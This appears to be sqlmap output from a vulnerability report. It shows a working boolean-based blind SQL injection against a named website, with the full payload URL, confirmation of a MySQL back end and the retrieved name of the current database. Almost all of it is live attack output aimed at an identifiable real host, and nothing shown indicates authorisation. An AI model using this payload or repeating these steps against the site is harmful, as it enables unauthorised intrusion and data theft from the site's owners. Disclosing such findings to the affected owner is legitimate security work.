 sqlmap identified the following injection point(s) with a total of 52 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.chinabrake.com:80/index.php?controller=Qualitys&action=Index&nid=%E5%85%AC%E5%8
F%B8%E5%85%AC%E5%91%8A&menuid=246 AND 4160=4160
---
[12:48:51] [INFO] testing MySQL
[12:48:51] [INFO] confirming MySQL
[12:48:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:48:56] [INFO] fetching current database
[12:48:56] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for f
aster data retrieval
[12:48:56] [INFO] retrieved: rm1mi4712h
current database: 'rm1mi4712h'
[12:49:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/www.chinabr
ake.com'
[12:49:40] [WARNING] your sqlmap version is outdated